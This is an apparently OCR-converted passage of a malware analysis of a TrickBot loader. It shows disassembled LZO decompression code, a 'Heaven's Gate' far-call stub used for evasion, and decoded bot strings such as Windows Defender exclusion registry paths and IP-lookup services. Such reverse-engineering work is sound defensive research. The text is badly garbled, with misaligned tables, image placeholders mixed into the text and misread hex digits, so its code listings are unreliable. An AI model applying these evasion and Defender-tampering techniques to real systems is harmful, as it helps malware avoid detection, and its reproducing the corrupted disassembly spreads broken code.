| DS:[1E8392E]<br>D PTR.<br>en en                                      | kerne132. IstroatW. | LEIP 01E70807                                                   |                                                                                                       |  |  |I let it run all the way up until it was about to call ShellExec on the COM object and then changed the malicious binary location with cmd.exe for a pretty picture:

| $\triangle$ $\blacksquare$ wininit.exe | 420  |      | 1.61 MB  |
|----------------------------------------|------|------|----------|
| $\sqrt{  \mathbf{r}  }$ services, exer | 524  | 0.28 | 6.54 MB  |
| ⊿ svchost.exe                          | 652  |      | 5.29 MB  |
| <b>WmiPrvSE.exe</b>                    | 1956 |      | 10.56 MB |
| <b>△■</b> dllhost.exe                  | 5976 |      | 2.61 MB  |
| <b>BB</b> cmd.exe                      | 5480 |      | 2.16 MB  |
|                                        |      |      |          |

If that lines up then a XOR encoded compressed PE file is decoded out using the same encoding routine used on the functions.

Next it's decompressed using LZO, the code used matches up with the code that was utilized by Dyreza but since code share has already been found it wouldn't be abnormal for them to reuse libraries they already had on hand. Appears to be from MiniLZO but a common compression library so hard to tell specifically. Also of note is the same decompression routine is utilized to decompress the loader bytecode as well.

Decompression code:| 01DB31DE                         | 57                                         | PUSH EDI                              |
|----------------------------------|--------------------------------------------|---------------------------------------|
| 01DB31DF                         | 56                                         | PUSH ESI                              |
| 01DB31E0                         | 53                                         | PUSH EBX                              |
| 01DB31E1                         | 51                                         | PUSH ECX                              |
| 01DB31E2 52                      |                                            | PUSH EDX                              |
|                                  | 01DB31E3 83EC 0C<br>01DB31E6 FC            | SUB ESP, OC                           |
|                                  |                                            | CLD                                   |
|                                  | 01DB31E7 8B7424 28                         | MOV ESI, DWORD PTR SS: [ESP+28]       |
|                                  |                                            | MOV EDI, DWORD PTR SS: [ESP+30]       |
|                                  | 01DB31EB 8B7C24 30<br>01DB31EF BD 03000000 | MOV EBP, 3                            |
| 01DB31F4 31C0                    |                                            | XOR EAX, EAX                          |
| 01DB31F6 31DB                    |                                            | XOR EBX, EBX                          |
| 01DB31F8                         | AC                                         | LODS BYTE PTR DS: [ESI]               |
| 01DB31F9 3C 11                   |                                            | CMP AL, 11                            |
| 01DB31FB 76 1B                   |                                            | JBE SHORT 01DB3218                    |
|                                  |                                            | SUB AL, OE                            |
| 01DB31FD 2C 0E<br>01DB31FF EB 22 |                                            | JMP SHORT 01DB3223                    |
|                                  | 01DB3201 05 FF000000                       | ADD EAX, OFF                          |
| 01DB3206 8A1E                    |                                            | MOV BL, BYTE PTR DS: [ESI]            |
| 01DB3208                         | 46                                         | INC ESI                               |
| 01DB3209 08DB                    |                                            | OR BL, BL                             |
| 01DB320B ^74 F4                  |                                            | JE SHORT 01DB3201                     |
|                                  |                                            | LEA EAX, DWORD PTR DS: [EAX+EBX+15]   |
|                                  | 01DB320D 8D4418 15<br>01DB3211 EB 10       | JMP SHORT 01DB3223                    |
| 01DB3213 89F6                    |                                            | MOV ESI, ESI                          |
|                                  |                                            |                                       |
| 01DB3215 8A06                    |                                            | MOV AL, BYTE PTR DS: [ESI]<br>INC ESI |
| 01DB3217 46<br>01DB3218 3C 10    |                                            |                                       |
|                                  |                                            | $CMP$ AL, $10$                        |
| 01DB321A 73 41                   |                                            | JNB SHORT 01DB325D                    |
| 01DB321C 08C0                    |                                            | OR AL, AL                             |
| 01DB321E ^74 E6                  |                                            | JE SHORT 01DB3206                     |
|                                  | 01DB3220 83C0 06                           | ADD EAX, 6                            |
| 01DB3223 89C1                    |                                            | MOV ECX, EAX                          |
| 01DB3225<br>01DB3227 C1E9 02     | 31E8                                       | XOR EAX, EBP                          |
|                                  |                                            | SHR ECX, 2                            |
| 01DB322A 21E8                    |                                            | AND EAX, EBP                          |
| 01DB322C 8B16                    | 01DB322E 83C6 04                           | MOV EDX, DWORD PTR DS: [ESI]          |
|                                  |                                            | ADD ESI, 4                            |
| 01DB3231 8917                    |                                            | MOV DWORD PTR DS: [EDI], EDX          |
|                                  | 01DB3233 83C7 04                           | ADD EDI, 4                            |
| 01DB3236                         | -49                                        | DEC ECX                               |
| 01DB3237 ^75 F3                  |                                            | JNZ SHORT 01DB322C                    |
| 01DB3239 29C6                    |                                            | SUB ESI, EAX                          |
| 01DB323B                         | 29C7                                       | SUB EDI, EAX                          |
| 01DB323D                         | 8A06                                       | MOV AL, BYTE PTR DS: [ESI]            |
| 01DB323F                         | 46                                         | INC ESI                               |
| 01DB3240                         | 3C 10                                      | CMP AL, 10                            |
| 01DB3242                         | 73 19                                      | JNB SHORT 01DB325D                    |
| 01DB3244                         | C1E8 02                                    | SHR EAX, 2                            |
| 01DB3247                         | 8A1E                                       | MOV BL, BYTE PTR DS: [ESI]            |
| 01DB3249                         | 8D97 FFF7FFFF                              | LEA EDX, DWORD PTR DS: [EDI-801]      |
| 01DB324F                         | 8D0498                                     | LEA EAX, DWORD PTR DS: [EAX+EBX*4]    |
| 01DB3252                         | 46                                         | INC ESI                               |
| 01DB3253                         | 29C2                                       | SUB EDX, EAX                          |
| 01DB3255                         | 8B0A                                       | MOV ECX, DWORD PTR DS: [EDX]          |
| 01DB3257                         | 890F                                       | MOV DWORD PTR DS: [EDI], ECX          |
| 01DB3259                         | 01EF                                       | ADD EDI, EBP                          |
| 01DB325B                         | EB 6E                                      | JMP SHORT 01DB32CB                    |
| 01DB325D                         | 3C 40                                      | CMP AL, 40                            |
| 01DB325F                         | 72 34                                      | JB SHORT 01DB3295                     |
| 01DB3261                         | 89C1                                       | MOV ECX, EAX                          |
| 01DB3263                         | C1E8 02                                    | SHR EAX, 2                            |
| 01DB3266                         | 8D57 FF                                    | LEA EDX, DWORD PTR DS: [EDI-1]        |
| 01DB3269                         | 83E0 07                                    | AND EAX, 7                            |
| 01DB326C                         | 8A1E                                       | MOV BL, BYTE PTR DS: [ESI]            |
| 01DB326E                         | C1E9 05                                    | SHR ECX, 5                            |
| 01DB3271                         | 8D04D8                                     | LEA EAX, DWORD PTR DS: [EAX+EBX*8]    |
| 01DB3274                         | 46                                         | INC ESI                               |
| 01DB3275                         | 29C2                                       | SUB EDX, EAX                          || 01DB3277        | 83C1 04                 | ADD ECX, 4                                   |
|-----------------|-------------------------|----------------------------------------------|
| 01DB327A        | 39E8                    | CMP EAX, EBP                                 |
| 01DB327C        | 73 35                   | JNB SHORT 01DB32B3                           |
| 01DB327E EB 6D  |                         | JMP SHORT 01DB32ED                           |
| 01DB3280        | 05 FF000000             | ADD EAX, OFF                                 |
| 01DB3285        | 8A1E                    | MOV BL, BYTE PTR DS: [ESI]                   |
| 01DB3287        | - 46                    | INC ESI                                      |
| 01DB3288 08DB   |                         | OR BL, BL                                    |
| 01DB328A ^74 F4 |                         | JE SHORT 01DB3280                            |
|                 | 01DB328C 8D4C18 24      | LEA ECX, DWORD PTR DS: [EAX+EBX+24]          |
| 01DB3290 31C0   |                         | XOR EAX, EAX                                 |
| 01DB3292        | EB 0D                   | JMP SHORT 01DB32A1                           |
| 01DB3294        | 90                      | <b>NOP</b>                                   |
| 01DB3295 3C 20  |                         | CMP AL, 20                                   |
| 01DB3297 72 74  |                         | JB SHORT 01DB330D                            |
|                 | 01DB3299 83E0 1F        | AND EAX, 1F                                  |
| 01DB329C ^74 E7 |                         | JE SHORT 01DB3285                            |
|                 | 01DB329E 8D48 05        | LEA ECX, DWORD PTR DS: [EAX+5]               |
| 01DB32A1        | 66:8B06                 | MOV AX, WORD PTR DS: [ESI]                   |
| 01DB32A4        | 8D57 FF                 | LEA EDX, DWORD PTR DS: [EDI-1]               |
|                 | 01DB32A7 C1E8 02        | SHR EAX, 2                                   |
|                 | 01DB32AA 83C6 02        | ADD ESI, 2                                   |
| 01DB32AD        | 29C2                    | SUB EDX, EAX                                 |
| 01DB32AF        | 39E8                    | CMP EAX, EBP                                 |
| 01DB32B1 72 3A  |                         | JB SHORT 01DB32ED                            |
|                 | 01DB32B3 8D440F FD      | LEA EAX, DWORD PTR DS: [EDI+ECX-3]           |
|                 | 01DB32B7 C1E9 02        | SHR ECX, 2                                   |
| 01DB32BA 8B1A   |                         | MOV EBX, DWORD PTR DS: [EDX]                 |
|                 | 01DB32BC 83C2 04        | ADD EDX, 4                                   |
|                 |                         |                                              |
| 01DB32BF 891F   | 83C7 04                 | MOV DWORD PTR DS: [EDI], EBX                 |
| 01DB32C1        |                         | ADD EDI, 4                                   |
| 01DB32C4 49     |                         | DEC ECX                                      |
| 01DB32C5 ^75 F3 |                         | JNZ SHORT 01DB32BA                           |
| 01DB32C7        | 89C7                    | MOV EDI, EAX                                 |
| 01DB32C9 31DB   |                         | XOR EBX, EBX                                 |
|                 | 01DB32CB 8A46 FE        | MOV AL, BYTE PTR DS: [ESI-2]                 |
| 01DB32CE        | 21E8                    | AND EAX, EBP                                 |
|                 | 01DB32D0 ^0F84 3FFFFFFF | JE 01DB3215                                  |
| 01DB32D6        | 8B16                    | MOV EDX, DWORD PTR DS: [ESI]                 |
| 01DB32D8        | 01C6                    | ADD ESI, EAX                                 |
| 01DB32DA        | 8917                    | MOV DWORD PTR DS: [EDI], EDX                 |
| 01DB32DC        | 01C7                    | ADD EDI, EAX                                 |
| 01DB32DE        | 8A06                    | MOV AL, BYTE PTR DS: [ESI]                   |
| 01DB32E0        | 46                      | INC ESI                                      |
| 01DB32E1        | ^E9 77FFFFFF            | JMP 01DB325D                                 |
| 01DB32E6        | 8DB426 00000000         | LEA ESI, DWORD PTR DS: [ESI]                 |
| 01DB32ED        | 87D6                    | XCHG ESI, EDX                                |
| 01DB32EF        | 29E9                    | SUB ECX, EBP                                 |
| 01DB32F1        | F3:A4                   | REP MOVS BYTE PTR ES: [EDI], BYTE PTR DS: [> |
| 01DB32F3        | 89D6                    | MOV ESI, EDX                                 |
| 01DB32F5        | $^{\wedge}EB$ D4        | JMP SHORT 01DB32CB                           |
|                 | 01DB32F7 81C1 FF000000  | ADD ECX, OFF                                 |
| 01DB32FD        | 8A1E                    | MOV BL, BYTE PTR DS: [ESI]                   |
| 01DB32FF        | 46                      | INC ESI                                      |
| 01DB3300        | 08DB                    | OR BL, BL                                    |
| 01DB3302        | ^74 F3                  | JE SHORT 01DB32F7                            |
| 01DB3304        | 8D4C0B OC               | LEA ECX, DWORD PTR DS: [EBX+ECX+C]           |
| 01DB3308        | EB 17                   | JMP SHORT 01DB3321                           |
| 01DB330A        | 8D76 00                 | LEA ESI, DWORD PTR DS: [ESI]                 |
| 01DB330D        | 3C 10                   | CMP AL, 10                                   |
| 01DB330F        | 72 2C                   | JB SHORT 01DB333D                            |
| 01DB3311        | 89C1                    | MOV ECX, EAX                                 |
| 01DB3313        | 83E0 08                 | AND EAX, 8                                   |
| 01DB3316        | C1E0 OD                 | SHL EAX, OD                                  |
| 01DB3319        | 83E1 07                 | AND ECX, 7                                   |
| 01DB331C        | ^74 DF                  | JE SHORT 01DB32FD                            |
|                 | 01DB331E 83C1 05        | ADD ECX, 5                                   |
| 01DB3321        | 66:8B06                 | MOV AX, WORD PTR DS: [ESI]                   |
| 01DB3324        | 83C6 02                 | ADD ESI, 2                                   || 01DB3327         | 8D97 00C0FFFF                        | LEA EDX,DWORD PTR DS:[EDI+FFFFC000] |
|------------------|--------------------------------------|-------------------------------------|
| 01DB332D         | C1E8 02                              | SHR EAX, 2                          |
| 01DB3330 74 2B   |                                      | JE SHORT 01DB335D                   |
| 01DB3332         | 29C <sub>2</sub>                     | SUB EDX, EAX                        |
|                  | 01DB3334 ^E9 7AFFFFFF                | JMP 01DB32B3                        |
|                  | 01DB3339 8D7426 00                   | LEA ESI, DWORD PTR DS: [ESI]        |
|                  | 01DB333D C1E8 02                     | SHR EAX, 2                          |
| 01DB3340         | 8A1E                                 | MOV BL, BYTE PTR DS: [ESI]          |
|                  | 01DB3342 8D57 FF                     | LEA EDX, DWORD PTR DS: [EDI-1]      |
| 01DB3345 8D0498  |                                      | LEA EAX, DWORD PTR DS: [EAX+EBX*4]  |
| 01DB3348         | -46                                  | INC ESI                             |
| 01DB3349         | 29C2                                 | SUB EDX, EAX                        |
| 01DB334B 8A02    |                                      | MOV AL, BYTE PTR DS: [EDX]          |
| 01DB334D 8807    |                                      | MOV BYTE PTR DS: [EDI], AL          |
|                  | 01DB334F 8A5A 01<br>01DB3352 885F 01 | MOV BL, BYTE PTR DS: [EDX+1]        |
|                  |                                      | MOV BYTE PTR DS: [EDI+1], BL        |
|                  | 01DB3355 83C7 02                     | ADD EDI, 2                          |
|                  | 01DB3358 ^E9 6EFFFFFF                | JMP 01DB32CB                        |
| 01DB335D         | 83F9 06                              | CMP ECX, 6                          |
| 01DB3360 0F95C0  |                                      | SETNE AL                            |
|                  | 01DB3363 8B5424 28                   | MOV EDX, DWORD PTR SS: [ESP+28]     |
|                  | 01DB3367 035424 2C                   | ADD EDX, DWORD PTR SS: [ESP+2C]     |
| 01DB336B         | 39D6                                 | CMP ESI, EDX                        |
| 01DB336D         | 77 26                                | JA SHORT 01DB3395                   |
| 01DB336F 72 1D   |                                      | JB SHORT 01DB338E                   |
|                  | 01DB3371 2B7C24 30                   | SUB EDI, DWORD PTR SS: [ESP+30]     |
| 01DB3375         | 8B5424 34                            | MOV EDX, DWORD PTR SS: [ESP+34]     |
| 01DB3379 893A    |                                      | MOV DWORD PTR DS: [EDX], EDI        |
| 01DB337B F7D8    |                                      | NEG EAX                             |
| 01DB337D 83C4 0C |                                      | ADD ESP, OC                         |
| 01DB3380         | 5A                                   | POP EDX                             |
| 01DB3381         | 59                                   | POP ECX                             |
| 01DB3382 5B      |                                      | POP EBX                             |
| 01DB3383         | 5E                                   | POP ESI                             |
| 01DB3384         | 5F                                   | POP EDI                             |
| 01DB3385         | 5D                                   | POP EBP                             |
| 01DB3386         | C <sub>3</sub>                       | <b>RETN</b>                         |
| 01DB3387         | B8 01000000                          | MOV EAX, 1                          |
| 01DB338C         | $^{\wedge}EB$ E3                     | JMP SHORT 01DB3371                  |
| 01DB338E         | B8 08000000                          | MOV EAX, 8                          |
| 01DB3393 ^EB DC  |                                      | JMP SHORT 01DB3371                  |
|                  | 01DB3395 B8 04000000                 | MOV EAX, 4                          |
| 01DB339A ^EB D5  |                                      | JMP SHORT 01DB3371                  |

If running in WOW64 then another smaller 64 bit EXE is decoded and mapped into memory at 0x100000 and then some hardcoded data is mapped into an executable region of memory which will kick off loading the bot into a new process. Before it gets there however it performs a little trick where it does a far jump into 64 bit code, what happens at the call instruction is completely dependent on which debugger you are using. This technique is commonly refered to as 'Heavens Gate' with a far call to 0x33:addr which switches the execution over to 64 bit because we are running in WOW64 $[3,4]$  $[3,4]$  $[3,4]$ .

| 00470000 | 55          | PUSH EBP                                |            |              |
|----------|-------------|-----------------------------------------|------------|--------------|
| 00470001 | 89E5        | MOV EBP, ESP                            |            |              |
| 00470003 | 83E4 F0     | AND ESP, FFFFFFF0                       |            |              |
| 00470006 |             | 9A 11004700 3300 CALL FAR 0033:00470011 | : Far call |              |
| 0047000D | 89EC        | MOV ESP, EBP                            |            |              |
| 0047000F | 5D          | POP EBP                                 |            |              |
| 00470010 | C3          | <b>RETN</b>                             |            |              |
| 00470011 | 48          | DEC EAX                                 |            |              |
| 00470012 | 83EC 20     | SUB ESP, 20                             |            |              |
| 00470015 | E8 061AB90F | CALL 10001A20                           |            |              |
| 0047001A | 48          | DEC EAX                                 |            |              |
| 0047001B | 83C4 20     | ADD ESP, 20                             |            |              |
| 0047001E | CВ          | <b>RETF</b>                             |            | : Far return |
|          |             |                                         |            |              |Decoded bot EXE that is injected has the same string encoding as the loader layer did so this decoded EXE is the TrickBot the previous layer is probably TrickLoader but it's been changed to be position independent bytecode with function obfuscation to hide itself and further protect the bot EXE.

Decoded bot strings:UnloadUserProfile LoadUserProfileW DestroyEnvironmentBlock CreateEnvironmentBlock USERENV.dll GetAdaptersInfo I P H L P A P I.d l l NtQueryInformationProcess ntdll.dll PathFindExtensionW PathRemoveFileSpecW PathRemoveBackslashW StrStrIW PathRenameExtensionW PathAddBackslashW PathFindFileNameW SHLWAPI.dll CryptBinaryToStringW CryptStringToBinaryW C R Y P T 3 2.d l l CoUninitialize CoCreateInstance ole32.dll SetSecurityDescriptorDacl InitializeSecurityDescriptor CopySid GetLengthSid SetEntriesInAclW GetSecurityInfo SetSecurityInfo SetNamedSecurityInfoW RegSetValueExW RegOpenKeyExW RegCloseKey RegCreateKeyExW RevertToSelf AdjustTokenPrivileges LookupPrivilegeValueW CryptGetHashParam CryptAcquireContextW CryptSetKeyParam CryptReleaseContext ConvertStringSecurityDescriptorToSecurityDescriptorW CryptImportKey CryptCreateHash CryptDecrypt CryptDestroyHash CryptHashData CryptDestroyKey AllocateAndInitializeSid F r e e S i d OpenProcessToken E q u a l S i d CreateProcessAsUserW DuplicateTokenEx LookupAccountSidW GetTokenInformation GetUserNameW ADVAPI32.dll CreateToolhelp32Snapshot Process32NextW Process32FirstW MultiByteToWideChar WideCharToMultiByte GetModuleHandleA QueryPerformanceCounter GetCurrentThreadId SetUnhandledExceptionFilter UnhandledExceptionFilterlstrlenA GetCurrentProcessId GetSystemTimeAsFileTime GetCurrentProcess GetVersionExW GetVersion SetFilePointer WriteFile ReadFile CreateFileW lstrcmpiW GetTempFileNameW CreateProcessW MoveFileExW GetTickCount InitializeCriticalSectionAndSpinCount Sleep GetFileAttributesW GetModuleFileNameW GetStartupInfoW GetTempPathW MoveFileW SetCurrentDirectoryW DeleteFileW lstrcpyW LocalFree CreateMutexW ResumeThread WriteProcessMemory DuplicateHandle CreateEventW GetExitCodeThread VirtualAllocEx VirtualProtectEx TerminateProcess ReadProcessMemory VirtualFreeEx 0penProcess CreateRemoteThread SetEvent CreateDirectoryW SetFileAttributesW lstrcmpA LoadLibraryA GetFileTime FindNextFileW GetSystemInfo LockResource F i n d C l o s e GetLastError lstrcpynW SetFileTime GetModuleHandleW LoadResource FreeLibrary FindResourceW FindFirstFileW GetFullPathNameW lstrlenW lstrcmpW GetComputerNameW CreateThread D E B G MACHINE\SOFTWARE\Microsoft\Microsoft Antimalware\Exclusions\Paths MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Exclusions\Paths MACHINE\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths WinDefend %08lX%04lX%lu workingpath lastver ModuleQuery LeaveCriticalSection EnterCriticalSection InitializeCriticalSection V E R S SignatureLength ECCPUBLICBLOB E C D S A\_ P 3 8 4 spam.dnsbl.sorbs.net dnsbl-1.uceprotect.net b.barracudacentral.org cbl.abuseat.org zen.spamhaus.org GetNativeSystemInfo Module is not valid client\_id 1 0 3 2 /plain/clientip /text / r a w /plain ip.anysrc.net wtfismyip.com myexternalip.com icanhazip.com api.ipify.org ipinfo.io ipecho.net checkip.amazonaws.com ssert D:(A;;GA;;;WD)(A;;GA;;;BA)(A;;GA;;;SY)(A;;GA;;;RC) Global\Muta - - % s - - - - % s Content-Disposition: form-data; name="%S" Content-Type: multipart/form-data; boundary=%s Content-Length: %d ------Boundary%08X winsta0\default WTSQueryUserToken WTSGetActiveConsoleSessionId WTSFreeMemory WTSEnumerateSessionsA w t s a p i 3 2 GetProcAddress LoadLibraryW ExitProcess ResetEvent CloseHandle WaitForSingleObject SignalObjectAndWait svchost.exe Release FreeBuffer Control Start Load to M failed Run D failed Load to P failed Find P failed Create ZP failedModule has already been loaded parentfiles period f i l e conf control needinfo autocontrol autoconf processname autostart <moduleconfig>\*</moduleconfig> % s % s %s%s\_configs\ Modules\ HeapReAlloc HeapFree GetProcessHeap HeapAlloc kernel32.dll 0.0.0.0 POST InternetCanonicalizeUrlW Wininet BCryptDestroyKey BCryptCloseAlgorithmProvider BCryptVerifySignature BCryptGetProperty BCryptImportKeyPair BCryptOpenAlgorithmProvider NCryptFreeObject NCryptDeleteKey NCryptImportKey NCryptOpenStorageProvider Bcrypt.dll Ncrypt.dll % s % s S P % d Unknown Windows 2000 Windows XP Windows Server 2003 Windows Vista Windows Server 2008 Windows 7 Windows Server 2008 R2 W i n d o w s 8 Windows Server 2012 W i n d o w s 8.1 Windows Server 2012 R2 Windows 10 Windows 10 Server Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0 p s r v plugins expir servconf %s\_W%d%d%d . Module already unloaded Control failed Module was unloaded Process has been finished release Start failed Process was unloaded GetParentInfo error Unable to load module from server start Decode from BASE64 error Win32 